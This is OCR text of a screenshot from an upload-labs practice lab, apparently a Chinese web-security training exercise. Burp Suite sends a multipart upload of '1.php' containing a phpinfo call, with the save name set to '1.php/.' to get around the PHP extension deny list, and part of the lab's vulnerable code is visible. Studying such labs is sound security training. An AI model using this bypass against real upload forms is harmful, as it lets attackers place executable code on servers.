 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://upload ?
Request
Pretty Raw \n Actions
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------162261101234504436061049020689
8 Content-Length: 496
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-19/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162261101234504436061049020689
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------162261101234504436061049020689
20 Content-Disposition: form-data; name="save_name"
21
22 1.php/.
23 -----------------------------162261101234504436061049020689
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------162261101234504436061049020689--
28
? Search...
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
<br/>
64 <input class="button" type="submit" name="submit" valu
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/1.php/." width="250px" />
</div>
70 </li>
71 <li id="show_code">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers language-php">
$is_upload = false;
75 $msg = null;
76 if (isset($_POST['submit'])) {
77 if (file_exists(UPLOAD_PATH)) {
78 $deny_ext = array("php","php5","php4","php3","php2"
79
80 $file_name = $_POST['save_name'];
管理 E:\upload-labs-env-win-0.1\upload-labs-env\WWW\upload
文件 主页 共享 查看 图片工具
« upload-labs-env > WWW > upload
快速访问
_posts
upload
WEB安全13 文件上
一句话木马
1.php
次渲染绕过
件竞争绕过
绕过上传
< </>